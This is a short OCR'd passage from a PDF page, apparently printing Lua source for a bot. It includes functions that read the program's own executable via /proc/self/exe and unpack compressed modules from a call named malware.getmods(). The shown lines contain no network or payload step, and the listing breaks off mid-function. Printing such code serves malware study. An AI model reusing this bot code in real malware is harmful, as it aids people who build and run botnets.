5 local fn=unistd.readlink("/proc/self/exe")
6 if fn==nil and arg~=nil then
7 fn=arg[0] --symlink removed
8 end
9
10 if fn==nil then
11 print("couldn't find bot file")
12 return nil
13 end
14
15
16 local file=io.open(fn,"r")
17 if file==nil then
18 print("couldn't find bot file")
19 return nil
20 end
21 local data=file:read("*all")
22 file:close()
23 return data
24 end
25
26 function getMods()
27 return zlib.inflate()(malware.getmods())
28 end
29
30 function getScriptFiles(scripts)
31 local files={}
32 local i=1
6/23